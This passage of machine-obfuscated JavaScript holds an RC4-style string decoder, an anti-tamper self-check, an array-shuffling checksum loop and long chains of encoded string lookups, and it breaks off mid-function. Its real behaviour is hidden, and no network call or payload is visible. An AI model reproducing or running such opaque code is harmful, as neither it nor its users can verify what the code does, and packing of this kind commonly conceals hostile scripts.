t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1103721d['atgCvW']=h,_0x1103721d['cjkume']={},_0x1103721d['hXxgMX']=!![];}var e=_0x1103721c[0x0],f=a+e,g=_0x1103721d['cjkume'][f];if(g===undefined){if(_0x1103721d['hXvoGX']===undefined){var i=function(j){this['ZjSbIL']=j,this['APhbTV']=[0x1,0x0,0x0],this['FbwFFI']=function(){return'newState';},this['AmwRfr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jZhdHN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kpZSPk']=function(){var j=new RegExp(this['AmwRfr']+this['jZhdHN']),k=j['test'](this['FbwFFI']['toString']())?--this['APhbTV'][0x1]:--this['APhbTV'][0x0];return this['PzLEIA'](k);},i['prototype']['PzLEIA']=function(j){if(!Boolean(~j))return j;return this['kQeYwj'](this['ZjSbIL']);},i['prototype']['kQeYwj']=function(j){for(var k=0x0,l=this['APhbTV']['length'];k<l;k++){this['APhbTV']['push'](Math['round'](Math['random']())),l=this['APhbTV']['length'];}return j(this['APhbTV'][0x0]);},new i(_0x1103721d)['kpZSPk'](),_0x1103721d['hXvoGX']=!![];}c=_0x1103721d['atgCvW'](c,b),_0x1103721d['cjkume'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x1103721d;while(!![]){try{var c=parseInt(a0(0x4d9,'e3lT'))*-parseInt(a0(0x20f,'Z0wg'))+-parseInt(a0(0x55f,'95U8'))*parseInt(a0(0x2d9,'e3lT'))+parseInt(a0(0x28b,'iCAh'))+parseInt(a0(0x469,'Drkc'))+parseInt(a0(0x340,'e@JV'))+-parseInt(a0(0x2f2,'9gog'))+parseInt(a0(0x299,'Z0wg'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1103721c,0xd79d4),!function(){var a1=_0x1103721d,c={};c[a1(0x4f3,'Ctwk')]=function(G,H){return G<H;},c[a1(0x457,'GLiM')]=function(G,H){return G!==H;},c[a1(0x49b,'@7d&')]=function(G,H){return G===H;},c[a1(0x296,'Ui1[')]=function(G,H){return G+H;},c[a1(0x28c,'(EaE')]=function(G,H){return G*H;},c[a1(0x40d,'TLMD')]=function(G,H){return G-H;},c[a1(0x43b,'PDtv')]=function(G,H){return G+H;},c[a1(0x2d3,'yE0p')]=function(G,H){return G!==H;},c[a1(0x379,'9twM')]=function(G,H){return G===H;},c[a1(0x2f3,'WZHN')]=function(G,H){return G===H;},c[a1(0x584,'tc#w')]=function(G,H,J,K,L,N,P,Q,R,T,U){return G(H,J,K,L,N,P,Q,R,T,U);},c[a1(0x33e,'9twM')]=function(G,H){return G||H;},c[a1(0x403,'bep4')]=function(G,H){return G(H);},c[a1(0x1ff,'rEln')]=function(G){return G();},c[a1(0x1e3,'95U8')]=function(G,H,J,K,L,N,P,Q){return G(H,J,K,L,N,P,Q);},c[a1(0x3ce,'(EaE')]=function(G,H){return G!==H;},c[a1(0x3a6,'iCAh')]=function(G,H){return G!==H;},c[a1(0x54c,'ORnI')]=function(G,H){return G!==H;},c[a1(0x25a,'3of%')]=function(G,H){return G!==H;},c[a1(0x4e3,'Ui1[')]=function(G,H){return G!==H;},c[a1(0x39d,'&)7c')]=function(G,H,J,K,L,N,P){return G(H,J,K,L,N,P);},c[a1(0x306,'8N(T')]=function(G,H,J,K,L){return G(H,J,K,L);},c[a1(0x21d,'yE0p')]=function(G,H){return G||H;},c[a1(0x200,'0N95')]=a1(0x27a,'PX[M')+a1(0x20e,'TLMD')+a1(0x193,'95U8')+a1(0x1ac,'*&M2')+a1(0x4ef,'8N(T')+a1(0x30d,'PDtv')+a1(0x3e6,'Pyo!')+a1(0x401,'y]T7')+a1(0x55d,'*ymb')+a1(0x383,'&)7c')+a1(0x525,'G36y')+a1(0x2d1,'t03g')+a1(0x1d8,'Z0wg')+a1(0x1aa,'PX[M')+a1(0x3ea,'e3lT')+a1(0x3fb,'e@JV')+a1(0x333,'*ymb')+a1(0x4f0,'k!ob')+a1(0x368,'e@JV')+a1(0x524,'Ctwk')+a1(0x47c,'tc#w')+a1(0x448,'8N(T')+a1(0x277,'qII3')+a1(0x421,'GLiM')+a1(0x3b7,'9twM')+a1(0x1a0,'WZHN')+a1(0x211,'tc#w')+a1(0x490,'Ui1[')+a1(0x361,'1DVc')+a1(0x539,'TLMD')+a1(0x551,'qII3')+a1(0x1e0,'e3lT')+a1(0x581,'Drkc')+a1(0x442,'e3lT')+a1(0x373,'1DVc')+a1(0x515,'yE0p')+a1(0x41d,'PX[M')+a1(0x562,'TLMD')+a1(0x38a,'kWHp')+a1(0x316,'PDtv')+a1(0x31a,'1DVc')+a1(0x2c3,'Ent1')+a1(0x52b,'3of%')+a1(0x420,'0N95')+a1(0x20a,'8N(T')+a1(0x2b2,'GLiM')+a1(0x2ec,'95U8')+a1(0x374,'YZjt')+a1(0x2bf,'L6@M')+a1(0x3da,'iCAh')+a1(0x25b,'Y%(W')+a1(0x3b4,'oL14')+a1(0x2cc,'L6@M')+a1(0x4f9,'6j)E')+a1(0x427,'5DW5')+a1(0x1d9,'(EaE')+a1(0x2d5,'5DW5')+a1(0x356,'e3lT')+a1(0x362,'Y%(W')+a1(0x3a4,'tc#w')+a1(0x4bd,'t03g')+a1(0x255,'yE0p')+a1(0x387,'GLiM')+a1(0x2d7,'&)7c')+a1(0x577,'Z0wg')+a1(0x4fc,'1DVc')+a1(0x2c4,'(EaE')+a1(0x425,'Z0wg')+a1(0x2a0,'w!Rx')+a1(0x3ff,'G36y')+a1(0x49f,'6j)E')+a1(0x347,'e@JV')+a1(0x523,'w!Rx')+a1(0x18e,'kWHp')+a1(0x465,'Ent1')+a1(0x3c9,'0N95')+a1(0x1f9,'Ui1[')+a1(0x39c,'Ui1[')+a1(0x367,'Dtif')+a1(0x3b1,'(EaE')+a1(0x477,'8N(T')+a1(0x223,'qII3')+a1(0x45d,'y]T7')+a1(0x1f5,'Dtif')+a1(0x3e1,'Z0wg')+a1(0x3fd,'tc#w')+a1(0x319,'6j)E')+a1(0x26a,'w!Rx')+a1(0x49a,'L6@M')+a1(0x3fc,'tc#w')+a1(0x4a7,'oL14')+a1(0x560,'t03g')+a1(0x326,'WZHN')+a1(0x3cf,'@7d&')+a1(0x192,'yE0p')+a1(0x48d,'5DW5')+a1(0x51d,'*ymb')+a1(0x1dd,'e3lT')+a1(0x33f,'5DW5')+a1(0x36d,'Y%(W')+a1(0x25d,'Pyo!')+a1(0x35b,'5DW5')+a1(0x380,'PDtv')+a1(0x400,'rEln')+a1(0x3ee,'PX[M')+a1(0x352,'&uPs')+a1(0x26b,'Ui1[')+a1(0x2ef,'9twM')+a1(0x3d0,'3of%')+a1(0x43f,'GLiM')+a1(0x390,'akyA')+a1(0x397,'tc#w')+a1(0x3a5,'1DVc')+a1(0x3e0,'PDtv')+a1(0x256,'t03g')+a1(0x272,'rEln')+a1(0x1e9,'&uPs')+a1(0x57b,'TLMD')+a1(0x31e,'qII3')+a1(0x44a,'1DVc')+a1(0x228,'WZHN')+a1(0x353,'5DW5')+a1(0x50d,'6j)E')+a1(0x57d,'Z0wg')+a1(0x4b7,'Y%(W')+a1(0x197,'Ent1')+a1(0x220,'iCAh')+a1(0x2c2,'*ymb')+a1(0x39a,'qII3')+a1(0x2b0,'Pyo!')+a1(0x28e,'95U8')+a1(0x300,'y]T7')+a1(0x438,'k!ob')+a1(0x53b,'bep4')+a1(0x19b,'rEln')+a1(0x4a5,'WZHN')+a1(0x224,'L6@M')+a1(0x29c,'(7xm')+a1(0x285,'Z0wg')+a1(0x594,'(7xm')+a1(0x21b,'w!Rx')+a1(0x252,'Z0wg')+a1(0x213,'oL14')+a1(0x24d,'qII3')+a1(0x553,'9gog')+a1(0x58a,'(EaE')+a1(0x498,'*ymb')+a1(0x2dd,'akyA')+a1(0x583,'Dtif')+a1(0x500,'e3lT')+a1(0x377,'9gog')+a1(0x32a,'Ui1[')+a1(0x21e,'ORnI')+a1(0x3ed,'9gog')+a1(0x354,'PDtv')+a1(0x22a,'y]T7')+a1(0x381,'oL14')+a1(0x37a,'8N(T')+a1(0x34d,'Dtif')+a1(0x258,'yE0p')+a1(0x235,'kWHp')+a1(0x33d,'tc#w')+a1(0x4d8,'kWHp')+a1(0x42e,'rEln')+a1(0x392,'Dtif')+a1(0x365,'e3lT')+a1(0x4dc,'Pyo!')+a1(0x243,'&uPs')+a1(0x32d,'ORnI')+a1(0x23a,'RKy]')+a1(0x418,'k!ob')+a1(0x597,'w!Rx')+a1(0x47e,'Ctwk')+a1(0x1b5,'YZjt')+a1(0x275,'0N95')+a1(0x43d,'akyA')+a1(0x3fe,'w!Rx')+a1(0x324,'WZHN')+a1(0x22d,'5DW5')+a1(0x4ee,'t03g')+a1(0x349,'1DVc')+a1(0x3cb,'&)7c')+a1(0x20c,'@7d&')+a1(0x2bd,'Ui1[')+a1(0x276,'PX[M')+a1(0x1da,'*ymb')+a1(0x39b,'kWHp')+a1(0x4d7,'Ui1[')+a1(0x2b4,'PDtv')+a1(0x2f9,'kzTL')+a1(0x2a5,'bep4')+a1(0x311,'1DVc')+a1(0x55c,'8N(T')+a1(0x3c3,'ORnI')+a1(0x3d2,'iCAh')+a1(0x555,'k!ob')+a1(0x445,'&uPs')+a1(0x46e,'y]T7')+a1(0x2ab,'Drkc')+a1(0x491,'PDtv')+(a1(0x262,'Ctwk')+a1(0x188,'tc#w')+a1(0x4ed,'95U8')+a1(0x35a,'(7xm')+a1(0x229,'t03g')+a1(0x38f,'w!Rx')+a1(0x186,'TLMD')+a1(0x191,'Ent1')+a1(0x495,'k!ob')+a1(0x248,'k!ob')+a1(0x1b3,'TLMD')+a1(0x358,'RKy]')+a1(0x282,'kzTL')+a1(0x3f0,'bep4')+a1(0x194,'w!Rx')+a1(0x18f,'9twM')+a1(0x2e1,'Z0wg')+a1(0x2be,'YZjt')+a1(0x26c,'iCAh')+a1(0x389,'9gog')+a1(0x2d2,'8N(T')+a1(0x217,'iCAh')+a1(0x3a7,'Z0wg')+a1(0x344,'95U8')+a1(0x249,'Drkc')+a1(0x544,'k!ob')+a1(0x360,'ORnI')+a1(0x205,'9gog')+a1(0x3dd,'kWHp')+a1(0x25f,'PDtv')+a1(0x452,'8N(T')+a1(0x3f5,'PX[M')+a1(0x1ce,'YZjt')+a1(0x3f2,'5DW5')+a1(0x1af,'(EaE')+a1(0x35f,'(7xm')+a1(0x559,'e3lT')+a1(0x4c3,'w!Rx')+a1(0x216,'*ymb')+a1(0x4d0,'iCAh')+a1(0x496,'&uPs')+a1(0x1a4,'&)7c')+a1(0x472,'kzTL')+a1(0x434,'G36y')+a1(0x40b,'0N95')+a1(0x4e9,'PX[M')+a1(0x1a5,'w!Rx')+a1(0x1ed,'9gog')+a1(0x53f,'(EaE')+a1(0x1d0,'&)7c')+a1(0x4dd,'qII3')+a1(0x54f,'w!Rx')+a1(0x4e2,'9twM')+a1(0x46b,'8N(T')+a1(0x52a,'bep4')+a1(0x1f0,'w!Rx')+a1(0x36b,'9twM')+a1(0x259,'&uPs')+a1(0x4e0,'L6@M')+a1(0x215,'@7d&')+a1(0x42d,'kzTL')+a1(0x1c3,'RKy]')+a1(0x33a,'Dtif')+a1(0x410,'TLMD')+a1(0x3a1,'RKy]')+a1(0x181,'qII3')+a1(0x320,'yE0p')+a1(0x497,'(EaE')+a1(0x4aa,'6j)E')+a1(0x351,'TLMD')+a1(0x450,'Ent1')+a1(0x486,'PX[M')+a1(0x566,'Z0wg')+a1(0x55a,'Ctwk')+a1(0x244,'k!ob')+a1(0x462,'rEln')+a1(0x30f,'WZHN')+a1(0x331,'(EaE')+a1(0x436,'Z0wg')+a1(0x4f1,'k!ob')+a1(0x48a,'y]T7')+a1(0x1c2,'yE0p')+a1(0x3f8,'Pyo!')+a1(0x4de,'3of%')+a1(0x25e,'kzTL')+a1(0x268,'Z0wg')+a1(0x280,'PX[M')+a1(0x4b8,'YZjt')+a1(0x30c,'Drkc')+a1(0x2b8,'Z0wg')+a1(0x4e5,'RKy]')+a1(0x208,'&uPs')+a1(0x1b2,'Ctwk')+a1(0x38d,'Ctwk')+a1(0x1e7,'1DVc')+a1(0x521,'y]T7')+a1(0x184,'Dtif')+a1(0x433,'bep4')+a1(0x1d1,'GLiM')+a1(0x3bb,'Y%(W')+a1(0x1be,'oL14')+a1(0x2d8,'k!ob')+a1(0x20d,'ORnI')+a1(0x3eb,'3of%')+a1(0x479,'kWHp')+a1(0x388,'*&M2')+a1(0x2c5,'Drkc')+a1(0x58c,'1DVc')+a1(0x446,'y]T7')+a1(0x312,'5DW5')+a1(0x488,'(7xm')+a1(0x4fe,'kWHp')+a1(0x3bc,'PDtv')+a1(0x552,'*&M2')+a1(0x2fe,'Ent1')+a1(0x22b,'Pyo!')+a1(0x471,'ORnI')+a1(0x290,'tc#w')+a1(0x206,'*&M2')+a1(0x3d1,'Drkc')+a1(0x34c,'Ctwk')+a1(0x394,'kzTL')+a1(0x2c9,'k!ob')+a1(0x36e,'Y%(W')+a1(0x509,'YZjt')+a1(0x375,'w!Rx')+a1(0x4c6,'YZjt')+a1(0x1de,'ORnI')+a1(0x371,'*ymb')+a1(0x404,'yE0p')+a1(0x385,'k!ob')+a1(0x2a3,'Z0wg')+a1(0x4bb,'95U8')+a1(0x569,'1DVc')+a1(0x1d3,'Pyo!')+a1(0x514,'oL14')+a1(0x578,'&)7c')+a1(0x424,'e3lT')+a1(0x3c1,'1DVc')+a1(0x476,'95U8')+a1(0x1b4,'Ctwk')+a1(0x3c0,'0N95')+a1(0x265,'PX[M')+a1(0x3c8,'kzTL')+a1(0x470,'GLiM')+a1(0x4a6,'akyA')+a1(0x246,'9twM')+a1(0x459,'w!Rx')+a1(0x3bd,'5DW5')+a1(0x2f0,'(EaE')+a1(0x31f,'rEln')+a1(0x588,'kzTL')+a1(0x439,'L6@M')+a1(0x2e3,'rEln')+a1(0x27f,'L6@M')+a1(0x4af,'Z0wg')+a1(0x422,'@7d&')+a1(0x2fb,'YZjt')+a1(0x36a,'5DW5')+a1(0x567,'Ui1[')+a1(0x4f5,'G36y')+a1(0x337,'WZHN')+a1(0x520,'yE0p')+a1(0x1f3,'yE0p')+a1(0x48c,'Ent1')+a1(0x57a,'rEln')+a1(0x516,'Pyo!')+a1(0x2e9,'Drkc')+a1(0x58b,'(7xm')+a1(0x4db,'Ui1[')+a1(0x492,'bep4')+a1(0x3cc,'kzTL')+a1(0x44e,'ORnI')+a1(0x481,'k!ob')+a1(0x214,'YZjt')+a1(0x3e3,'9twM')+a1(0x53e,'8N(T')+a1(0x22c,'y]T7')+a1(0x582,'e@JV')+a1(0x1ea,'6j)E')+a1(0x4ff,'(EaE')+a1(0x1a1,'e@JV')+a1(0x2ea,'qII3')+a1(0x533,'w!Rx')+a1(0x28f,'Z0wg')+a1(0x572,'(EaE')+a1(0x4cc,'yE0p')+a1(0x1cc,'3of%')+a1(0x4c8,'qII3')+a1(0x1bf,'Z0wg')+a1(0x3d4,'GLiM')+a1(0x1dc,'Ent1')+a1(0x3d5,'e@JV')+a1(0x29e,'95U8')+a1(0x52e,'y]T7')+a1(0x518,'Pyo!')+a1(0x576,'Drkc')+a1(0x2f6,'t03g')+a1(0x2af,'WZHN')+a1(0x238,'Ui1['))+(a1(0x2c7,'GLiM')+a1(0x2a1,'RKy]')+a1(0x4ce,'Ui1[')+a1(0x196,'oL14')+a1(0x48e,'Drkc')+a1(0x2d4,'ORnI')+a1(0x1a9,'8N(T')+a1(0x359,'YZjt')+a1(0x1a2,'PDtv')+a1(0x1bd,'Ui1[')+a1(0x431,'yE0p')+a1(0x4d5,'L6@M')+a1(0x409,'iCAh')+a1(0x3e8,'6j)E')+a1(0x1cd,'@7d&')+a1(0x43c,'ORnI')+a1(0x510,'3of%')+a1(0x585,'Ctwk')+a1(0x1d2,'5DW5')+a1(0x1b8,'k!ob')+a1(0x329,'k!ob')+a1(0x56b,'iCAh')+a1(0x3aa,'PX[M')+a1(0x38c,'9gog')+a1(0x41b,'WZHN')+a1(0x429,'*&M2')+a1(0x27e,'9gog')+a1(0x37d,'qII3')+a1(0x530,'PX[M')+a1(0x225,'Pyo!')+a1(0x221,'Pyo!')+a1(0x3b6,'t03g')+a1(0x463,'*&M2')+a1(0x23e,'Pyo!')+a1(0x505,'(7xm')+a1(0x325,'yE0p')+a1(0x2cf,'5DW5')+a1(0x55b,'kzTL')+a1(0x46f,'rEln')+a1(0x293,'qII3')+a1(0x49d,'akyA')+a1(0x21f,'k!ob')+a1(0x4d4,'iCAh')+a1(0x3d9,'&uPs')+a1(0x370,'yE0p')+a1(0x50a,'Z0wg')+a1(0x466,'YZjt')+a1(0x419,'y]T7')+a1(0x231,'L6@M')+a1(0x33c,'bep4')+a1(0x4ab,'Drkc')+a1(0x199,'akyA')+a1(0x51f,'L6@M')+a1(0x3ab,'&)7c')+a1(0x3c7,'kWHp')+'K'),c[a1(0x2ca,'kzTL')]=a1(0x54a,'RKy]')+a1(0x19f,'&uPs')+a1(0x542,'95U8')+a1(0x2a9,'kzTL')+a1(0x50c,'Z0wg')+a1(0x1e8,'GLiM')+a1(0x22f,'w!Rx')+a1(0x2e2,'L6@M')+a1(0x2e7,'Pyo!')+a1(0x20b,'k!ob')+a1(0x468,'Z0wg')+a1(0x2d6,'PX[M')+a1(0x26e,'Z0wg')+a1(0x467,'(EaE')+a1(0x3b0,'k!ob')+a1(0x24e,'3of%')+a1(0x504,'rEln')+a1(0x4ae,'&uPs')+a1(0x260,'6j)E')+a1(0x182,'yE0p')+a1(0x207,'YZjt')+a1(0x2fc,'k!ob')+a1(0x2f8,'L6@M')+a1(0x47d,'@7d&')+a1(0x46d,'Ui1[')+a1(0x2ba,'(EaE')+a1(0x541,'(7xm')+a1(0x4cf,'Z0wg')+a1(0x39e,'iCAh')+a1(0x580,'oL14')+a1(0x274,'1DVc')+a1(0x1e2,'kWHp')+a1(0x501,'1DVc')+a1(0x308,'iCAh')+a1(0x37e,'G36y')+a1(0x2bc,'@7d&')+a1(0x453,'y]T7')+a1(0x30a,'RKy]')+a1(0x18c,'(EaE')+a1(0x4f8,'WZHN')+a1(0x575,'PX[M')+a1(0x1b7,'e@JV')+a1(0x297,'qII3')+a1(0x3f3,'w!Rx')+a1(0x1f1,'Pyo!')+a1(0x502,'RKy]')+a1(0x3a8,'YZjt')+a1(0x2a8,'qII3')+a1(0x444,'oL14')+a1(0x190,'tc#w')+a1(0x460,'*&M2')+a1(0x473,'1DVc')+a1(0x557,'(7xm')+a1(0x286,'6j)E')+a1(0x2cd,'e3lT')+a1(0x4c5,'e@JV')+a1(0x564,'(EaE')+a1(0x40f,'kWHp')+a1(0x506,'qII3')+a1(0x447,'YZjt')+a1(0x538,'Y%(W')+a1(0x2cb,'Y%(W')+a1(0x4c0,'@7d&')+a1(0x3c6,'Drkc')+a1(0x1c8,'*ymb')+a1(0x50e,'8N(T')+a1(0x201,'Ui1[')+a1(0x42c,'YZjt')+a1(0x534,'0N95')+a1(0x596,'PDtv')+a1(0x212,'6j)E')+a1(0x4b1,'Ui1[')+a1(0x590,'Drkc')+a1(0x568,'Ctwk')+a1(0x29b,'GLiM')+a1(0x587,'Pyo!')+a1(0x56a,'WZHN')+a1(0x4fd,'L6@M')+a1(0x3df,'WZHN')+a1(0x254,'GLiM')+a1(0x1b6,'1DVc')+a1(0x440,'YZjt')+a1(0x376,'w!Rx')+a1(0x261,'Ui1[')+a1(0x592,'w!Rx')+a1(0x454,'yE0p')+a1(0x571,'(7xm')+a1(0x23d,'WZHN')+a1(0x253,'iCAh')+a1(0x209,'Z0wg')+a1(0x332,'1DVc')+a1(0x40a,'6j)E')+a1(0x3f6,'iCAh')+a1(0x591,'WZHN')+a1(0x2f7,'1DVc')+a1(0x4d6,'Drkc')+a1(0x415,'WZHN')+a1(0x443,'yE0p')+a1(0x517,'Drkc')+a1(0x18d,'k!ob')+a1(0x51e,'3of%')+a1(0x2e5,'Ctwk')+a1(0x487,'Z0wg')+a1(0x480,'Drkc')+a1(0x301,'0N95')+a1(0x369,'G36y')+a1(0x48f,'Ctwk')+a1(0x44d,'3of%')+a1(0x19d,'rEln')+a1(0x57f,'Ctwk')+a1(0x1bb,'qII3')+a1(0x4fa,'Y%(W')+a1(0x4a9,'rEln')+a1(0x49e,'6j)E')+a1(0x4a4,'(7xm')+a1(0x57c,'akyA')+a1(0x3de,'Ui1[')+a1(0x366,'Ctwk')+a1(0x27b,'WZHN')+a1(0x2e8,'5DW5')+a1(0x24b,'&)7c')+a1(0x3bf,'Y%(W')+a1(0x451,'Y%(W')+a1(0x579,'ORnI')+a1(0x545,'kWHp')+a1(0x3ae,'WZHN')+a1(0x279,'iCAh')+a1(0x350,'akyA')+a1(0x475,'rEln')+a1(0x4b2,'Drkc')+a1(0x435,'yE0p')+a1(0x2c0,'w!Rx')+a1(0x2b9,'PDtv')+a1(0x2aa,'tc#w')+a1(0x4cb,'t03g')+a1(0x1d7,'0N95')+a1(0x3ec,'8N(T')+a1(0x2ee,'5DW5')+a1(0x53a,'WZHN')+a1(0x203,'0N95')+a1(0x503,'iCAh')+a1(0x185,'kzTL')+a1(0x4f4,'@7d&')+a1(0x561,'TLMD')+a1(0x437,'95U8')+a1(0x2b3,'TLMD')+a1(0x1ca,'TLMD')+a1(0x295,'yE0p')+a1(0x4a3,'*&M2')+a1(0x1ec,'akyA')+a1(0x3f4,'9twM')+a1(0x1e4,'t03g')+a1(0x2de,'rEln')+a1(0x257,'tc#w')+a1(0x45b,'*ymb')+a1(0x289,'k!ob')+a1(0x195,'(EaE')+a1(0x2b6,'Z0wg')+a1(0x339,'Dtif')+a1(0x323,'Dtif')+a1(0x1d6,'(7xm')+a1(0x317,'5DW5')+a1(0x458,'(7xm')+a1(0x305,'(7xm')+a1(0x36c,'G36y')+a1(0x1ae,'PX[M')+a1(0x298,'Y%(W')+a1(0x26f,'t03g')+a1(0x3fa,'y]T7')+a1(0x406,'&uPs')+a1(0x40e,'iCAh')+a1(0x24f,'L6@M')+a1(0x428,'WZHN')+a1(0x204,'Y%(W')+a1(0x25c,'95U8')+a1(0x1df,'9twM')+a1(0x307,'Y%(W')+a1(0x4c7,'6j)E')+a1(0x378,'bep4')+a1(0x1a6,'y]T7')+a1(0x4e7,'ORnI')+a1(0x55e,'*&M2')+a1(0x4ad,'kzTL')+a1(0x288,'9twM')+a1(0x2bb,'kWHp')+a1(0x1ef,'Y%(W')+a1(0x513,'Dtif')+a1(0x2e6,'*&M2')+a1(0x2dc,'Ent1')+a1(0x226,'1DVc')+a1(0x2e0,'Dtif')+a1(0x382,'Pyo!')+a1(0x599,'Z0wg')+a1(0x413,'YZjt')+a1(0x3e2,'Ui1[')+a1(0x3be,'w!Rx')+a1(0x398,'Z0wg')+a1(0x3c4,'RKy]')+a1(0x565,'kWHp')+a1(0x1c9,'WZHN')+(a1(0x327,'rEln')+a1(0x4ea,'iCAh')+a1(0x1d5,'(7xm')+a1(0x53d,'Ctwk')+a1(0x52d,'3of%')+a1(0x4f7,'tc#w')+a1(0x38e,'Y%(W')+a1(0x57e,'qII3')+a1(0x29f,'Ui1[')+a1(0x1a7,'G36y')+a1(0x278,'Y%(W')+a1(0x4f6,'GLiM')+a1(0x396,'Z0wg')+a1(0x4a8,'kWHp')+a1(0x210,'RKy]')+a1(0x302,'rEln')+a1(0x522,'9gog')+a1(0x478,'GLiM')+a1(0x1a3,'kWHp')+a1(0x4e4,'akyA')+a1(0x1f6,'&uPs')+a1(0x543,'3of%')+a1(0x4e6,'YZjt')+a1(0x1fb,'L6@M')+a1(0x1a8,'Dtif')+a1(0x455,'bep4')+a1(0x2fa,'WZHN')+a1(0x348,'qII3')+a1(0x31b,'tc#w')+a1(0x346,'qII3')+a1(0x21c,'RKy]')+a1(0x37c,'iCAh')+a1(0x29a,'*&M2')+a1(0x315,'k!ob')+a1(0x1fe,'oL14')+a1(0x52c,'kWHp')+a1(0x44f,'@7d&')+a1(0x18a,'iCAh')+a1(0x34e,'yE0p')+a1(0x39f,'ORnI')+a1(0x50f,'PDtv')+a1(0x42b,'rEln')+a1(0x32b,'8N(T')+a1(0x461,'rEln')+a1(0x536,'9gog')+a1(0x3e5,'y]T7')+a1(0x1ab,'Ctwk')+a1(0x482,'&uPs')+a1(0x2f1,'Dtif')+a1(0x1c0,'Dtif')+a1(0x2ed,'yE0p')+a1(0x393,'PDtv')+a1(0x51b,'yE0p')+a1(0x270,'kzTL')+a1(0x4da,'L6@M')+a1(0x58d,'yE0p')+a1(0x1cb,'ORnI')+a1(0x304,'*&M2')+a1(0x51a,'yE0p')+a1(0x322,'&uPs')+a1(0x372,'GLiM')+a1(0x411,'kWHp')+a1(0x1d4,'kzTL')+a1(0x251,'Ctwk')+a1(0x239,'YZjt')+a1(0x247,'(7xm')+a1(0x4ac,'PX[M')+a1(0x535,'tc#w')+a1(0x2f4,'YZjt')+a1(0x1fa,'Ent1')+a1(0x309,'YZjt')+a1(0x218,'Ent1')+a1(0x4b3,'5DW5')+a1(0x528,'(EaE')+a1(0x54e,'bep4')+a1(0x1cf,'w!Rx')+a1(0x32e,'&)7c')+a1(0x4cd,'e@JV')+a1(0x343,'YZjt')),c[a1(0x3cd,'rEln')]=a1(0x54b,'tc#w')+a1(0x34b,'oL14')+a1(0x292,'RKy]')+a1(0x3c5,'*&M2')+a1(0x35e,'PDtv')+a1(0x593,'Ctwk')+a1(0x595,'tc#w')+a1(0x2da,'bep4')+a1(0x26d,'y]T7')+a1(0x48b,'TLMD')+a1(0x23c,'PX[M')+a1(0x236,'bep4')+a1(0x28d,'akyA')+a1(0x573,'oL14')+a1(0x4ba,'95U8')+a1(0x4e1,'TLMD'),c[a1(0x183,'Y%(W')]=a1(0x341,'Y%(W')+a1(0x529,'iCAh')+a1(0x313,'kzTL')+a1(0x4c9,'w!Rx')+a1(0x198,'8N(T')+a1(0x3af,'(EaE')+a1(0x3ac,'&uPs')+a1(0x408,'Dtif')+a1(0x227,'G36y')+a1(0x3ca,'iCAh')+a1(0x519,'8N(T')+a1(0x222,'bep4'),c[a1(0x4c1,'5DW5')]=function(G,H){return G===H;},c[a1(0x355,'*ymb')]=a1(0x3f7,'kzTL')+a1(0x271,'WZHN')+a1(0x357,'t03g')+a1(0x1c5,'PDtv')+a1(0x2d0,'5DW5')+a1(0x2ad,'Z0wg')+a1(0x47b,'tc#w')+a1(0x2db,'kzTL')+a1(0x283,'Dtif')+a1(0x426,'L6@M')+a1(0x3d8,'akyA')+a1(0x1eb,'3of%')+a1(0x526,'oL14')+a1(0x29d,'G36y')+a1(0x38b,'Ui1[')+a1(0x532,'0N95')+a1(0x423,'(EaE')+a1(0x4a1,'Ctwk'),c[a1(0x4d3,'Ent1')]=function(G,H){return G===H;},c[a1(0x474,'@7d&')]=function(G,H){return G-H;},c[a1(0x2c1,'w!Rx')]=a1(0x527,'TLMD')+a1(0x3dc,'9twM'),c[a1(0x202,'qII3')]=a1(0x548,'Drkc')+a1(0x19a,'RKy]')+a1(0x4bf,'TLMD')+a1(0x33b,'ORnI')+a1(0x4b9,'L6@M'),c[a1(0x2ce,'9gog')]=function(G,H){return G!==H;},c[a1(0x494,'ORnI')]=a1(0x36f,'5DW5')+a1(0x21a,'RKy]'),c[a1(0x56f,'kzTL')]=function(G,H){return G===H;},c[a1(0x3e4,'3of%')]=a1(0x3ba,'rEln')+'t',c[a1(0x42f,'&)7c')]=a1(0x2eb,'G36y')+a1(0x41e,'5DW5'),c[a1(0x24a,'0N95')]=function(G){return G();},c[a1(0x1e6,'&)7c')]=function(G,H,J){return G(H,J);},c[a1(0x1ba,'*&M2')]=function(G,H,J){return G(H,J);},c[a1(0x4f2,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1ad,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1f7,'8N(T')]=a1(0x416,'GLiM')+'t',c[a1(0x338,'1DVc')]=a1(0x2a7,'k!ob')+a1(0x45c,'9gog')+a1(0x3f1,'t03g'),c[a1(0x2ff,'ORnI')]=a1(0x558,'8N(T')+a1(0x3ef,'yE0p')+a1(0x234,'Ui1[')+a1(0x342,'oL14')+a1(0x4ec,'Drkc')+a1(0x563,'(EaE')+a1(0x41a,'9twM')+a1(0x287,'9twM'),c[a1(0x441,'L6@M')]=a1(0x56e,'k!ob')+a1(0x330,'PDtv')+a1(0x407,'G36y')+a1(0x264,'9twM')+a1(0x1bc,'oL14')+a1(0x402,'8N(T'),c[a1(0x233,'PX[M')]=function(G){return G();},c[a1(0x43e,'tc#w')]=function(G,H){return G!==H;},c[a1(0x291,'oL14')]=function(G,H,J){return G(H,J);},c[a1(0x294,'tc#w')]=function(G,H){return G(H);},c[a1(0x3b5,'0N95')]=function(G,H){return G+H;},c[a1(0x546,'Ui1[')]=a1(0x1c4,'k!ob');var d=c,f=function(){var G=!![];return function(H,J){var K=G?function(){var a2=_0x1103721d;if(J){var L=J[a2(0x3b9,'oL14')](H,arguments);return J=null,L;}}:function(){};return G=![],K;};}();function g(G,H){var a3=a1;for(var J in G)if(d[a3(0x27d,'akyA')](J[a3(0x45f,'TLMD')+'h'],H)&&function(K,L){var a4=a3;for(var 